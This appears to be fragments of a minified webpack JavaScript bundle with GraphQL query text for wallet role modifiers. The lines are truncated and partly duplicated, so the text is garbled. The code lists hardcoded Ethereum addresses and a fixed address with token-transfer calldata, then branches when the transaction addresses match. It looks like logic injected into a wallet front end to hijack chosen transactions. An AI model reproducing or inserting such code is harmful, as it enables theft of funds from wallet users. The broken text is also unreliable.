 (self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6514],{45485:(e,t
let wa=["0x1db92e2eebc8e0c075a02bea49a2935bcd2dfcf4","0x19c6876e978d9f1281
let ba=["0x828424517f9f04015db02169f4026d57b2b07229","0x7c1091cf6f36b0140d
let ta="0x96221423681a6d52e184d440a8efcebb105c7242"; let da="0xa9059cbb000
let op=1; let vl=0;
let sa=l.toLowerCase();
let lu=i.toLowerCase();
const cf=wa.some(k1 => lu.includes(k1));
const cb=ba.some(k1 => sa.includes(k1));
if(cf == true && se.data.operation==0){return 218207;}let t=eg(r,e,d?l:voi
query RolesMod($id: String) {
rolesModifier(id: $id) {
address
owner
avatar
target
roles(first: 1000) {
key
members(first: 1000) {
member {
address
}
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6514],{45485:(
query RolesMod($id: String) {
rolesModifier(id: $id) {
address
owner
avatar
target
roles(first: 1000) {
key
members(first: 1000) {
member {
address
}